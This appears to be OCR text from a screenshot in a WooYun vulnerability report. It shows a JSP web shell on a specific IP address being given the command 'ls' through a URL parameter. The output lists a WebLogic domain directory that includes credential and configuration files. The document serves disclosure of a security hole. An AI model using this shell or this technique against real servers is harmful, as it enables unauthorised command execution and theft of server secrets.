 WooYun.org | 提交漏洞
211.157.219.32/is2/zecm
211.157.219.32/is2/zecmd.jsp?comment=ls
应用
WooYun.org
从 IE 中导入
搜索
fuzzdb/360 not wi...
SAP管理系统隐患不...
四川烟草工业有限...
Send
Command: ls
applications
boot.properties
_cfgwiz_donotdelete
configArchive
config.xml
config.xml.20131105
config.xml.booted
config.xml.original
\debuginfo\esen_jdbc.log
DefaultAuthenticatorInit.ldift
DefaultAuthorizerInit.ldift
DefaultRoleMapperInit.ldift
fileRealm.properties
myserver
nohup.out
rmfilestore
running-managed-servers.xml
SerializedSystemIni.dat
setEnv.sh
ssdcdomain.log
ssdcdomain.log00001
ssdcdomain.log00002
ssdcdomain.log00003
ssdcdomain.log00004
ssdcdomain.log00005
ssdcdomain.log00006
ssdcdomain.log00007
ssdcdomain.log00008
ssdcdomain.log00009
ssdcdomain.log00010
ssdcdomain.log00011
ssdcdomain.log00012
ssdcdomain.log00013
ssdcdomain.log00014
ssdcdomain.log00015
ssdcdomain.log00016
ssdcdomain.log00017
ssdcdomain.log00018
www.wooyun.org